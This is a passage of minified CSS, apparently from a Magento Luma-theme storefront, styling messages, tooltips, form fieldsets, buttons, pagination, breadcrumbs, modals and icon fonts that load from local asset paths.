0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{background:#f0f0f0;border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:10px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{margin:15px;padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width 